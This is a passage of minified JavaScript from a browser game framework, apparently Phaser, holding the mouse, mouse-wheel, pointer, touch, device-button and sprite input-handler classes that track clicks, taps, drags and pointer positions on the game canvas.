this.game.camera.view.y+this.y}}),W.Mouse=function(t){this.game=t,this.input=t.input,this.callbackContext=this.game,this.mouseDownCallback=null,this.mouseUpCallback=null,this.mouseOutCallback=null,this.mouseOverCallback=null,this.capture=!1,this.active=!1,this.enabled=!0,this.stopOnGameOut=!1,this.event=null,this._onMouseDown=null,this._onMouseMove=null,this._onMouseUp=null,this._onMouseOut=null,this._onMouseOver=null},W.Mouse.NO_BUTTON=-1,W.Mouse.LEFT_BUTTON=0,W.Mouse.MIDDLE_BUTTON=1,W.Mouse.RIGHT_BUTTON=2,W.Mouse.BACK_BUTTON=3,W.Mouse.FORWARD_BUTTON=4,W.Mouse.prototype={start:function(){var t=this.game.device;if(t.isAndroidStockBrowser()&&this.input.touch.active)return!1;if(null!==this._onMouseDown)return!1;var e=this;this._onMouseDown=function(t){return e.onMouseDown(t)},this._onMouseMove=function(t){return e.onMouseMove(t)},this._onMouseUp=function(t){return e.onMouseUp(t)},this._onMouseUpGlobal=function(t){return e.onMouseUpGlobal(t)},this._onMouseOutGlobal=function(t){return e.onMouseOutGlobal(t)},this._onMouseOut=function(t){return e.onMouseOut(t)},this._onMouseOver=function(t){return e.onMouseOver(t)};var i=this.game.canvas;return i.addEventListener("mousedown",this._onMouseDown,!0),i.addEventListener("mousemove",this._onMouseMove,!0),i.addEventListener("mouseup",this._onMouseUp,!0),t.cocoonJS||(window.addEventListener("mouseup",this._onMouseUpGlobal,!0),window.addEventListener("mouseout",this._onMouseOutGlobal,!0),i.addEventListener("mouseover",this._onMouseOver,!0),i.addEventListener("mouseout",this._onMouseOut,!0)),this.active=!0},onMouseDown:function(t){this.event=t,this.capture&&t.preventDefault(),this.mouseDownCallback&&this.mouseDownCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=0,this.input.mousePointer.start(t))},onMouseMove:function(t){this.event=t,this.capture&&t.preventDefault(),this.mouseMoveCallback&&this.mouseMoveCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=0,this.input.mousePointer.move(t))},onMouseUp:function(t){this.event=t,this.capture&&t.preventDefault(),this.mouseUpCallback&&this.mouseUpCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=0,this.input.mousePointer.stop(t))},onMouseUpGlobal:function(t){this.input.mousePointer.withinGame||(this.mouseUpCallback&&this.mouseUpCallback.call(this.callbackContext,t),t.identifier=0,this.input.mousePointer.stop(t))},onMouseOutGlobal:function(t){this.event=t,this.capture&&t.preventDefault(),this.input.mousePointer.withinGame=!1,this.input.enabled&&this.enabled&&(this.input.mousePointer.stop(t),this.input.mousePointer.resetButtons())},onMouseOut:function(t){this.event=t,this.capture&&t.preventDefault(),this.input.mousePointer.withinGame=!1,this.mouseOutCallback&&this.mouseOutCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(this.input.mousePointer.updateButtons(t),this.stopOnGameOut&&(t.identifier=0,this.input.mousePointer.stop(t),this.input.callAll("_pointerOutHandler",this.input.mousePointer)))},onMouseOver:function(t){this.event=t,this.capture&&t.preventDefault(),this.input.mousePointer.withinGame=!0,this.mouseOverCallback&&this.mouseOverCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&this.input.mousePointer.updateButtons(t)},stop:function(){var t=this.game.canvas;t.removeEventListener("mousedown",this._onMouseDown,!0),t.removeEventListener("mousemove",this._onMouseMove,!0),t.removeEventListener("mouseup",this._onMouseUp,!0),t.removeEventListener("mouseover",this._onMouseOver,!0),t.removeEventListener("mouseout",this._onMouseOut,!0),window.removeEventListener("mouseup",this._onMouseUpGlobal,!0),window.removeEventListener("mouseout",this._onMouseOutGlobal,!0),this.active=!1}},W.Mouse.prototype.constructor=W.Mouse,W.MouseWheel=function(t){this.game=t,this.input=t.input,this.element=t.canvas,this.preventDefault=!0,this.active=!1,this.callback=null,this.callbackContext=t,this.delta=0,this.wheelEventName=t.device.wheelEvent,this.boundOnWheelHandler=this.onWheelHandler.bind(this),this.eventProxy=null},W.MouseWheel.UP=1,W.MouseWheel.DOWN=-1,W.MouseWheel.prototype.start=function(){return!(!this.wheelEventName||this.active)&&(this.element.addEventListener(this.wheelEventName,this.boundOnWheelHandler,!0),"mousewheel"===this.wheelEventName?this.eventProxy=new W.WheelEventProxy(-.025,1):"DOMMouseScroll"===this.wheelEventName&&(this.eventProxy=new W.WheelEventProxy(1,1)),this.active=!0)},W.MouseWheel.prototype.stop=function(){this.active&&(this.element.removeEventListener(this.wheelEventName,this.boundOnWheelHandler,!0),this.active=!1)},W.MouseWheel.prototype.onWheelHandler=function(t){this.eventProxy&&(t=this.eventProxy.bindEvent(t)),this.preventDefault&&t.preventDefault(),this.delta=W.Math.clamp(-t.deltaY,-1,1),this.callback&&this.callback.call(this.callbackContext,t)},W.MSPointer=function(t){this.game=t,this.input=t.input,this.callbackContext=this.game,this.pointerDownCallback=null,this.pointerMoveCallback=null,this.pointerUpCallback=null,this.pointerOutCallback=null,this.pointerOverCallback=null,this.pointerCancelCallback=null,this.capture=!1,this.event=null,this.active=!1,this.enabled=!0,this.stopOnGameOut=!1,this._onMSPointerDown=null,this._onMSPointerMove=null,this._onMSPointerUp=null,this._onMSPointerUpGlobal=null,this._onMSPointerOut=null,this._onMSPointerOver=null},W.MSPointer.prototype={start:function(){if(!this.game.device.mspointer)return!1;if(null!==this._onMSPointerDown)return!1;var e=this;this._onMSPointerDown=function(t){return e.onPointerDown(t)},this._onMSPointerMove=function(t){return e.onPointerMove(t)},this._onMSPointerUp=function(t){return e.onPointerUp(t)},this._onMSPointerUpGlobal=function(t){return e.onPointerUpGlobal(t)},this._onMSPointerOut=function(t){return e.onPointerOut(t)},this._onMSPointerOver=function(t){return e.onPointerOver(t)},this._onMSPointerCancel=function(t){return e.onPointerCancel(t)};var t=this.game.canvas;return t.addEventListener("MSPointerDown",this._onMSPointerDown,!1),t.addEventListener("MSPointerMove",this._onMSPointerMove,!1),t.addEventListener("MSPointerUp",this._onMSPointerUp,!1),t.addEventListener("MSPointerCancel",this._onMSPointerCancel,!1),t.addEventListener("pointerdown",this._onMSPointerDown,!1),t.addEventListener("pointermove",this._onMSPointerMove,!1),t.addEventListener("pointerup",this._onMSPointerUp,!1),t.addEventListener("pointercancel",this._onMSPointerCancel,!1),t.style["-ms-content-zooming"]="none",t.style["-ms-touch-action"]="none",this.game.device.cocoonJS||(window.addEventListener("MSPointerUp",this._onMSPointerUpGlobal,!0),t.addEventListener("MSPointerOver",this._onMSPointerOver,!0),t.addEventListener("MSPointerOut",this._onMSPointerOut,!0),window.addEventListener("pointerup",this._onMSPointerUpGlobal,!0),t.addEventListener("pointerover",this._onMSPointerOver,!0),t.addEventListener("pointerout",this._onMSPointerOut,!0)),this.active=!0},onPointerDown:function(t){this.game.input.executeTouchLockCallbacks(!1,t),this.event=t,this.capture&&t.preventDefault(),this.pointerDownCallback&&this.pointerDownCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=t.pointerId,this.isMousePointerEvent(t)?this.input.mousePointer.start(t):this.input.startPointer(t))},onPointerMove:function(t){this.event=t,this.capture&&t.preventDefault(),this.pointerMoveCallback&&this.pointerMoveCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=t.pointerId,this.isMousePointerEvent(t)?this.input.mousePointer.move(t):this.input.updatePointer(t))},onPointerUp:function(t){this.game.input.executeTouchLockCallbacks(!0,t),this.event=t,this.capture&&t.preventDefault(),this.pointerUpCallback&&this.pointerUpCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=t.pointerId,this.isMousePointerEvent(t)?this.input.mousePointer.stop(t):this.input.stopPointer(t))},onPointerUpGlobal:function(t){if(t.identifier=t.pointerId,this.isMousePointerEvent(t)&&!this.input.mousePointer.withinGame)this.onPointerUp(t);else{var e=this.input.getPointerFromIdentifier(t.identifier);e&&e.withinGame&&this.onPointerUp(t)}},onPointerOut:function(t){this.event=t,this.capture&&t.preventDefault(),t.identifier=t.pointerId;var e=this.getPointerFromEvent(t);e&&(e.withinGame=!1),this.pointerOutCallback&&this.pointerOutCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&this.stopOnGameOut&&(t.identifier=0,e||(e=this.input.mousePointer),e.stop(t),this.input.callAll("_pointerOutHandler",e))},onPointerOver:function(t){this.event=t,this.capture&&t.preventDefault(),t.identifier=t.pointerId;var e=this.getPointerFromEvent(t);e&&(e.withinGame=!0),this.pointerOverCallback&&this.pointerOverCallback.call(this.callbackContext,t)},onPointerCancel:function(t){this.event=t,this.pointerCancelCallback&&this.pointerCancelCallback.call(this.callbackContext,t),this.game.input.enabled&&this.enabled&&(t.identifier=t.pointerId,this.isMousePointerEvent(t)?this.input.mousePointer.stop(t):this.input.stopPointer(t))},stop:function(){var t=this.game.canvas;t.removeEventListener("MSPointerDown",this._onMSPointerDown,!1),t.removeEventListener("MSPointerMove",this._onMSPointerMove,!1),t.removeEventListener("MSPointerUp",this._onMSPointerUp,!1),t.removeEventListener("pointerdown",this._onMSPointerDown,!1),t.removeEventListener("pointermove",this._onMSPointerMove,!1),t.removeEventListener("pointerup",this._onMSPointerUp,!1),window.removeEventListener("MSPointerUp",this._onMSPointerUpGlobal,!0),t.removeEventListener("MSPointerOver",this._onMSPointerOver,!0),t.removeEventListener("MSPointerOut",this._onMSPointerOut,!0),window.removeEventListener("pointerup",this._onMSPointerUpGlobal,!0),t.removeEventListener("pointerover",this._onMSPointerOver,!0),t.removeEventListener("pointerout",this._onMSPointerOut,!0),this.active=!1},isMousePointerEvent:function(t){return"mouse"===t.pointerType||4===t.pointerType},getPointerFromEvent:function(t){return this.isMousePointerEvent(t)?this.input.mousePointer:this.input.getPointerFromIdentifier(t.identifier)}},W.MSPointer.prototype.constructor=W.MSPointer,W.DeviceButton=function(t,e){this.parent=t,this.game=t.game,this.event=null,this.isDown=!1,this.isUp=!0,this.timeDown=0,this.timeUp=0,this.repeats=0,this.altKey=!1,this.shiftKey=!1,this.ctrlKey=!1,this.value=0,this.buttonCode=e,this.onDown=new W.Signal,this.onUp=new W.Signal,this.onFloat=new W.Signal},W.DeviceButton.prototype={start:function(t,e){this.isDown||(this.isDown=!0,this.isUp=!1,this.timeDown=this.game.time.time,this.repeats=0,this.event=t,this.value=e,t&&(this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.ctrlKey=t.ctrlKey),this.onDown.dispatch(this,e))},stop:function(t,e){this.isUp||(this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.event=t,this.value=e,t&&(this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.ctrlKey=t.ctrlKey),this.onUp.dispatch(this,e))},startStop:function(t,e,i){t?this.start(e,i):this.stop(e,i)},padFloat:function(t){this.isDown=!1,this.isUp=!1,this.value=t,this.onFloat.dispatch(this,t)},justPressed:function(t){return t=t||250,this.isDown&&this.timeDown+t>this.game.time.time},justReleased:function(t){return t=t||250,this.isUp&&this.timeUp+t>this.game.time.time},reset:function(){this.isDown=!1,this.isUp=!0,this.timeDown=this.game.time.time,this.repeats=0,this.altKey=!1,this.shiftKey=!1,this.ctrlKey=!1},destroy:function(){this.onDown.dispose(),this.onUp.dispose(),this.onFloat.dispose(),this.parent=null,this.game=null}},W.DeviceButton.prototype.constructor=W.DeviceButton,Object.defineProperty(W.DeviceButton.prototype,"duration",{get:function(){return this.isUp?-1:this.game.time.time-this.timeDown}}),W.Pointer=function(t,e,i){this.game=t,this.id=e,this.type=W.POINTER,this.exists=!0,this.identifier=0,this.pointerId=null,this.pointerMode=i||W.PointerMode.CURSOR|W.PointerMode.CONTACT,this.target=null,this.button=null,this.leftButton=new W.DeviceButton(this,W.Pointer.LEFT_BUTTON),this.middleButton=new W.DeviceButton(this,W.Pointer.MIDDLE_BUTTON),this.rightButton=new W.DeviceButton(this,W.Pointer.RIGHT_BUTTON),this.backButton=new W.DeviceButton(this,W.Pointer.BACK_BUTTON),this.forwardButton=new W.DeviceButton(this,W.Pointer.FORWARD_BUTTON),this.eraserButton=new W.DeviceButton(this,W.Pointer.ERASER_BUTTON),this._holdSent=!1,this._history=[],this._nextDrop=0,this._stateReset=!1,this.withinGame=!1,this.clientX=-1,this.clientY=-1,this.pageX=-1,this.pageY=-1,this.screenX=-1,this.screenY=-1,this.rawMovementX=0,this.rawMovementY=0,this.movementX=0,this.movementY=0,this.x=-1,this.y=-1,this.isMouse=0===e,this.isDown=!1,this.isUp=!0,this.timeDown=0,this.timeUp=0,this.previousTapTime=0,this.totalTouches=0,this.msSinceLastClick=Number.MAX_VALUE,this.targetObject=null,this.interactiveCandidates=[],this.active=!1,this.dirty=!1,this.position=new W.Point,this.positionDown=new W.Point,this.positionUp=new W.Point,this.circle=new W.Circle(0,0,44),this._clickTrampolines=null,this._trampolineTargetObject=null},W.Pointer.NO_BUTTON=0,W.Pointer.LEFT_BUTTON=1,W.Pointer.RIGHT_BUTTON=2,W.Pointer.MIDDLE_BUTTON=4,W.Pointer.BACK_BUTTON=8,W.Pointer.FORWARD_BUTTON=16,W.Pointer.ERASER_BUTTON=32,W.Pointer.prototype={resetButtons:function(){this.isDown=!1,this.isUp=!0,this.isMouse&&(this.leftButton.reset(),this.middleButton.reset(),this.rightButton.reset(),this.backButton.reset(),this.forwardButton.reset(),this.eraserButton.reset())},processButtonsDown:function(t,e){switch(t){case W.Mouse.LEFT_BUTTON:this.leftButton.start(e);break;case W.Mouse.RIGHT_BUTTON:this.rightButton.start(e);break;case W.Mouse.MIDDLE_BUTTON:this.middleButton.start(e);break;case W.Mouse.BACK_BUTTON:this.backButton.start(e);break;case W.Mouse.FORWARD_BUTTON:this.forwardButton.start(e)}},processButtonsUp:function(t,e){switch(t){case W.Mouse.LEFT_BUTTON:this.leftButton.stop(e);break;case W.Mouse.RIGHT_BUTTON:this.rightButton.stop(e);break;case W.Mouse.MIDDLE_BUTTON:this.middleButton.stop(e);break;case W.Mouse.BACK_BUTTON:this.backButton.stop(e);break;case W.Mouse.FORWARD_BUTTON:this.forwardButton.stop(e)}},processButtonsUpDown:function(t,e){var i=e.type.toLowerCase().substr(-4),s="down"===i,r="move"===i;void 0!==t?(s&&1===t&&e.ctrlKey&&(t=2),this.leftButton.startStop(W.Pointer.LEFT_BUTTON&t,e),this.rightButton.startStop(W.Pointer.RIGHT_BUTTON&t,e),this.middleButton.startStop(W.Pointer.MIDDLE_BUTTON&t,e),this.backButton.startStop(W.Pointer.BACK_BUTTON&t,e),this.forwardButton.startStop(W.Pointer.FORWARD_BUTTON&t,e),this.eraserButton.startStop(W.Pointer.ERASER_BUTTON&t,e)):void 0!==e.button?s&&e.ctrlKey&&0===e.button?this.rightButton.start(e):s?this.processButtonsDown(e.button,e):r||this.processButtonsUp(e.button,e):s?e.ctrlKey?this.rightButton.start(e):this.leftButton.start(e):(this.leftButton.stop(e),this.rightButton.stop(e))},updateButtons:function(t){this.button=t.button,this.processButtonsUpDown(t.buttons,t),this.isUp=!0,this.isDown=!1,(this.leftButton.isDown||this.rightButton.isDown||this.middleButton.isDown||this.backButton.isDown||this.forwardButton.isDown||this.eraserButton.isDown)&&(this.isUp=!1,this.isDown=!0)},start:function(t){var e=this.game.input;return t.pointerId&&(this.pointerId=t.pointerId),this.identifier=t.identifier,this.target=t.target,this.isMouse?this.updateButtons(t):(this.isDown=!0,this.isUp=!1),this.active=!0,this.withinGame=!0,this.dirty=!1,this._history=[],this._clickTrampolines=null,this._trampolineTargetObject=null,this.msSinceLastClick=this.game.time.time-this.timeDown,this.timeDown=this.game.time.time,this._holdSent=!1,this.move(t,!0),this.positionDown.setTo(this.x,this.y),(e.multiInputOverride===W.Input.MOUSE_OVERRIDES_TOUCH||e.multiInputOverride===W.Input.MOUSE_TOUCH_COMBINE||e.multiInputOverride===W.Input.TOUCH_OVERRIDES_MOUSE&&0===e.totalActivePointers)&&(e.x=this.x,e.y=this.y,e.position.setTo(this.x,this.y),e.onDown.dispatch(this,t),e.resetSpeed(this.x,this.y)),this._stateReset=!1,this.totalTouches++,null!==this.targetObject&&this.targetObject._touchedHandler(this),this},update:function(){var t=this.game.input;this.active&&(this.dirty&&(0<t.interactiveItems.total&&this.processInteractiveObjects(!1),this.dirty=!1),!1===this._holdSent&&this.duration>=t.holdRate&&((t.multiInputOverride===W.Input.MOUSE_OVERRIDES_TOUCH||t.multiInputOverride===W.Input.MOUSE_TOUCH_COMBINE||t.multiInputOverride===W.Input.TOUCH_OVERRIDES_MOUSE&&0===t.totalActivePointers)&&t.onHold.dispatch(this),this._holdSent=!0),t.recordPointerHistory&&this.game.time.time>=this._nextDrop&&(this._nextDrop=this.game.time.time+t.recordRate,this._history.push({x:this.position.x,y:this.position.y}),this._history.length>t.recordLimit&&this._history.shift()))},move:function(t,e){var i=this.game.input;if(!i.pollLocked){void 0===e&&(e=!1),void 0!==t.button&&(this.button=t.button),this.isMouse&&this.updateButtons(t),this.clientX=t.clientX,this.clientY=t.clientY,this.pageX=t.pageX,this.pageY=t.pageY,this.screenX=t.screenX,this.screenY=t.screenY,this.isMouse&&i.pointerLock.locked&&!e&&(this.rawMovementX=t.movementX||t.mozMovementX||t.webkitMovementX||0,this.rawMovementY=t.movementY||t.mozMovementY||t.webkitMovementY||0,this.movementX+=this.rawMovementX,this.movementY+=this.rawMovementY),this.x=(this.pageX-this.game.scale.offset.x)*i.scale.x,this.y=(this.pageY-this.game.scale.offset.y)*i.scale.y,this.position.setTo(this.x,this.y),this.circle.x=this.x,this.circle.y=this.y,(i.multiInputOverride===W.Input.MOUSE_OVERRIDES_TOUCH||i.multiInputOverride===W.Input.MOUSE_TOUCH_COMBINE||i.multiInputOverride===W.Input.TOUCH_OVERRIDES_MOUSE&&0===i.totalActivePointers)&&(i.activePointer=this,i.x=this.x,i.y=this.y,i.position.setTo(i.x,i.y),i.circle.x=i.x,i.circle.y=i.y),this.withinGame=this.game.scale.bounds.contains(this.pageX,this.pageY);for(var s=i.moveCallbacks.length;s--;)i.moveCallbacks[s].callback.call(i.moveCallbacks[s].context,this,this.x,this.y,e,t);return null===this.targetObject||this.game.paused&&!this.targetObject.noPause||!0!==this.targetObject.isDragged?0<i.interactiveItems.total&&this.processInteractiveObjects(e):!1===this.targetObject.update(this)&&(this.targetObject=null),this}},processInteractiveObjects:function(t){var e=0,i=-1,s=null,r=this.game.input.interactiveItems.first;for(this.interactiveCandidates=[];r;)r.checked=!1,!r.validForInput(i,e,!1)||this.game.paused&&!r.sprite.noPause||(r.checked=!0,(t&&r.checkPointerDown(this,!0)||!t&&r.checkPointerOver(this,!0))&&(e=r.sprite.renderOrderID,i=r.priorityID,s=r,this.interactiveCandidates.push(r))),r=this.game.input.interactiveItems.next;for(r=this.game.input.interactiveItems.first;r;)!r.checked&&r.validForInput(i,e,!0)&&(t&&r.checkPointerDown(this,!1)||!t&&r.checkPointerOver(this,!1))&&(e=r.sprite.renderOrderID,i=r.priorityID,s=r,this.interactiveCandidates.push(r)),r=this.game.input.interactiveItems.next;return this.game.input.customCandidateHandler&&(s=this.game.input.customCandidateHandler.call(this.game.input.customCandidateHandlerContext,this,this.interactiveCandidates,s)),this.swapTarget(s,!1),null!==this.targetObject},swapTarget:function(t,e){void 0===e&&(e=!1),null===t?this.targetObject&&(this.targetObject._pointerOutHandler(this,e),this.targetObject=null):null===this.targetObject?(this.targetObject=t)._pointerOverHandler(this,e):this.targetObject===t?!1===t.update(this)&&(this.targetObject=null):(this.targetObject._pointerOutHandler(this,e),this.targetObject=t,this.targetObject._pointerOverHandler(this,e))},leave:function(t){this.withinGame=!1,this.move(t,!1)},stop:function(t){var e=this.game.input;if(!this._stateReset||!this.withinGame){if(this.timeUp=this.game.time.time,(e.multiInputOverride===W.Input.MOUSE_OVERRIDES_TOUCH||e.multiInputOverride===W.Input.MOUSE_TOUCH_COMBINE||e.multiInputOverride===W.Input.TOUCH_OVERRIDES_MOUSE&&0===e.totalActivePointers)&&(e.onUp.dispatch(this,t),0<=this.duration&&this.duration<=e.tapRate)){var i=this.timeUp-this.previousTapTime<e.doubleTapRate;e.onTap.dispatch(this,i,t),this.previousTapTime=this.timeUp}return this.isMouse?this.updateButtons(t):(this.isDown=!1,this.isUp=!0),0<this.id&&(this.active=!1),this.withinGame=this.game.scale.bounds.contains(t.pageX,t.pageY),this.pointerId=null,this.identifier=null,this.positionUp.setTo(this.x,this.y),!1===this.isMouse&&e.currentPointers--,e.callAll("_releasedHandler",this),this._clickTrampolines&&(this._trampolineTargetObject=this.targetObject),this.targetObject=null,this}t.preventDefault()},justPressed:function(t){return t=t||this.game.input.justPressedRate,!0===this.isDown&&this.timeDown+t>this.game.time.time},justReleased:function(t){return t=t||this.game.input.justReleasedRate,this.isUp&&this.timeUp+t>this.game.time.time},addClickTrampoline:function(t,e,i,s){if(this.isDown){for(var r=this._clickTrampolines=this._clickTrampolines||[],n=0;n<r.length;n++)if(r[n].name===t){r.splice(n,1);break}r.push({name:t,targetObject:this.targetObject,callback:e,callbackContext:i,callbackArgs:s})}},processClickTrampolines:function(){var t=this._clickTrampolines;if(t){for(var e=0;e<t.length;e++){var i=t[e];i.targetObject===this._trampolineTargetObject&&i.callback.apply(i.callbackContext,i.callbackArgs)}this._clickTrampolines=null,this._trampolineTargetObject=null}},reset:function(){!1===this.isMouse&&(this.active=!1),this.pointerId=null,this.identifier=null,this.dirty=!1,this.totalTouches=0,this._holdSent=!1,this._history.length=0,this._stateReset=!0,this.resetButtons(),this.targetObject&&this.targetObject._releasedHandler(this),this.targetObject=null},resetMovement:function(){this.movementX=0,this.movementY=0}},W.Pointer.prototype.constructor=W.Pointer,Object.defineProperty(W.Pointer.prototype,"duration",{get:function(){return this.isUp?-1:this.game.time.time-this.timeDown}}),Object.defineProperty(W.Pointer.prototype,"worldX",{get:function(){return this.game.world.camera.x+this.x}}),Object.defineProperty(W.Pointer.prototype,"worldY",{get:function(){return this.game.world.camera.y+this.y}}),W.PointerMode={CURSOR:1,CONTACT:2},W.PointerModes={},W.PointerModes[W.PointerMode.CURSOR]="CURSOR",W.PointerModes[W.PointerMode.CONTACT]="CONTACT",W.Touch=function(t){this.game=t,this.active=!1,this.enabled=!0,this.callbackContext=this.game,this.touchStartCallback=null,this.touchMoveCallback=null,this.touchEndCallback=null,this.touchEnterCallback=null,this.touchLeaveCallback=null,this.touchCancelCallback=null,this.preventDefault=!0,this.event=null,this._onTouchStart=null,this._onTouchMove=null,this._onTouchEnd=null,this._onTouchEnter=null,this._onTouchLeave=null,this._onTouchCancel=null,this._onTouchMove=null},W.Touch.prototype={start:function(){if(!this.game.device.touch)return!1;if(null!==this._onTouchStart)return!1;var e=this;return this._onTouchStart=function(t){return e.onTouchStart(t)},this._onTouchMove=function(t){return e.onTouchMove(t)},this._onTouchEnd=function(t){return e.onTouchEnd(t)},this._onTouchEnter=function(t){return e.onTouchEnter(t)},this._onTouchLeave=function(t){return e.onTouchLeave(t)},this._onTouchCancel=function(t){return e.onTouchCancel(t)},this.game.canvas.addEventListener("touchstart",this._onTouchStart,!1),this.game.canvas.addEventListener("touchmove",this._onTouchMove,!1),this.game.canvas.addEventListener("touchend",this._onTouchEnd,!1),this.game.canvas.addEventListener("touchcancel",this._onTouchCancel,!1),this.game.device.cocoonJS||(this.game.canvas.addEventListener("touchenter",this._onTouchEnter,!1),this.game.canvas.addEventListener("touchleave",this._onTouchLeave,!1)),this.active=!0},consumeDocumentTouches:function(){this._documentTouchMove=function(t){t.preventDefault()},document.addEventListener("touchmove",this._documentTouchMove,!1)},onTouchStart:function(t){if(this.game.input.executeTouchLockCallbacks(!1,t),this.event=t,this.game.input.enabled&&this.enabled){this.touchStartCallback&&this.touchStartCallback.call(this.callbackContext,t),this.preventDefault&&t.preventDefault();for(var e=0;e<t.changedTouches.length;e++)this.game.input.startPointer(t.changedTouches[e])}},onTouchCancel:function(t){if(this.event=t,this.touchCancelCallback&&this.touchCancelCallback.call(this.callbackContext,t),this.game.input.enabled&&this.enabled){this.preventDefault&&t.preventDefault();for(var e=0;e<t.changedTouches.length;e++)this.game.input.stopPointer(t.changedTouches[e])}},onTouchEnter:function(t){this.event=t,this.touchEnterCallback&&this.touchEnterCallback.call(this.callbackContext,t),this.game.input.enabled&&this.enabled&&this.preventDefault&&t.preventDefault()},onTouchLeave:function(t){this.event=t,this.touchLeaveCallback&&this.touchLeaveCallback.call(this.callbackContext,t),this.preventDefault&&t.preventDefault()},onTouchMove:function(t){this.event=t,this.touchMoveCallback&&this.touchMoveCallback.call(this.callbackContext,t),this.preventDefault&&t.preventDefault();for(var e=0;e<t.changedTouches.length;e++)this.game.input.updatePointer(t.changedTouches[e])},onTouchEnd:function(t){this.game.input.executeTouchLockCallbacks(!0,t),this.event=t,this.touchEndCallback&&this.touchEndCallback.call(this.callbackContext,t),this.preventDefault&&t.preventDefault();for(var e=0;e<t.changedTouches.length;e++)this.game.input.stopPointer(t.changedTouches[e])},stop:function(){this.game.device.touch&&(this.game.canvas.removeEventListener("touchstart",this._onTouchStart),this.game.canvas.removeEventListener("touchmove",this._onTouchMove),this.game.canvas.removeEventListener("touchend",this._onTouchEnd),this.game.canvas.removeEventListener("touchenter",this._onTouchEnter),this.game.canvas.removeEventListener("touchleave",this._onTouchLeave),this.game.canvas.removeEventListener("touchcancel",this._onTouchCancel),this.active=!1)}},W.Touch.prototype.constructor=W.Touch,W.InputHandler=function(t){this.sprite=t,this.game=t.game,this.enabled=!1,this.checked=!1,this.priorityID=0,this.useHandCursor=!1,this._setHandCursor=!1,this.isDragged=!1,this.allowHorizontalDrag=!0,this.allowVerticalDrag=!0,this.bringToTop=!1,this.snapOffset=null,this.snapOnDrag=!1,this.snapOnRelease=!1,this.snapX=0,this.snapY=0,this.snapOffsetX=0,this.snapOffsetY=0,this.pixelPerfectOver=!1,this.pixelPerfectClick=!1,this.pixelPerfectAlpha=255,this.draggable=!1,this.boundsRect=null,this.boundsSprite=null,this.scaleLayer=!1,this.dragOffset=new W.Point,this.dragFromCenter=!1,this.dragStopBlocksInputUp=!1,this.dragStartPoint=new W.Point,this.dragDistanceThreshold=0,this.dragTimeThreshold=0,this.downPoint=new W.Point,this.snapPoint=new W.Point,this._dragPoint=new W.Point,this._dragPhase=!1,this._pendingDrag=!1,this._dragTimePass=!1,this._dragDistancePass=!1,this._wasEnabled=!1,this._tempPoint=new W.Point,this._pointerData=[],this._pointerData.push({id:0,x:0,y:0,camX:0,camY:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1})},W.InputHandler.prototype={start:function(t,e){if(t=t||0,void 0===e&&(e=!1),!1===this.enabled){this.game.input.interactiveItems.add(this),this.useHandCursor=e,this.priorityID=t;for(var i=0;i<10;i++)this._pointerData[i]={id:i,x:0,y:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1};this.snapOffset=new W.Point,this.enabled=!0,this._wasEnabled=!0}return this.sprite.events.onAddedToGroup.add(this.addedToGroup,this),this.sprite.events.onRemovedFromGroup.add(this.removedFromGroup,this),this.sprite},addedToGroup:function(){this._dragPhase||this._wasEnabled&&!this.enabled&&this.start()},removedFromGroup:function(){this._dragPhase||(this.enabled?(this._wasEnabled=!0,this.stop()):this._wasEnabled=!1)},reset:function(){this.enabled=!1;for(var t=0;t<10;t++)this._pointerData[t]={id:t,x:0,y:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1}},stop:function(){!1!==this.enabled&&(this.enabled=!1,this.game.input.interactiveItems.remove(this))},destroy:function(){this.sprite&&(this._setHandCursor&&(this.game.canvas.style.cursor="",this._setHandCursor=!1),this.enabled=!1,this.game.input.interactiveItems.remove(this),this._pointerData.length=0,this.boundsRect=null,this.boundsSprite=null,this.sprite=null)},validForInput:function(t,e,i){return void 0===i&&(i=!0),!(!this.enabled||0===this.sprite.scale.x||0===this.sprite.scale.y||this.priorityID<this.game.input.minPriorityID||this.sprite.parent&&this.sprite.parent.ignoreChildInput)&&(!(!i&&(this.pixelPerfectClick||this.pixelPerfectOver))&&(this.priorityID>t||this.priorityID===t&&this.sprite.renderOrderID>e))},isPixelPerfect:function(){return this.pixelPerfectClick||this.pixelPerfectOver},pointerX:function(t){return t=t||0,this._pointerData[t].x},pointerY:function(t){return t=t||0,this._pointerData[t].y},pointerDown:function(t){return t=t||0,this._pointerData[t].isDown},pointerUp:function(t){return t=t||0,this._pointerData[t].isUp},pointerTimeDown:function(t){return t=t||0,this._pointerData[t].timeDown},pointerTimeUp:function(t){return t=t||0,this._pointerData[t].timeUp},pointerOver:function(t){if(!this.enabled)return!1;if(void 0!==t)return this._pointerData[t].isOver;for(var e=0;e<10;e++)if(this._pointerData[e].isOver)return!0;return!1},pointerOut:function(t){if(!this.enabled)return!1;if(void 0!==t)return this._pointerData[t].isOut;for(var e=0;e<10;e++)if(this._pointerData[e].isOut)return!0},pointerTimeOver:function(t){return t=t||0,this._pointerData[t].timeOver},pointerTimeOut:function(t){return t=t||0,this._pointerData[t].timeOut},pointerDragged:function(t){return t=t||0,this._pointerData[t].isDragged},checkPointerDown:function(t,e){return!!(t.isDown&&this.enabled&&this.sprite&&this.sprite.parent&&this.sprite.visible&&this.sprite.parent.visible&&0!==this.sprite.worldScale.x&&0!==this.sprite.worldScale.y)&&(!!this.game.input.hitTest(this.sprite,t,this._tempPoint)&&(void 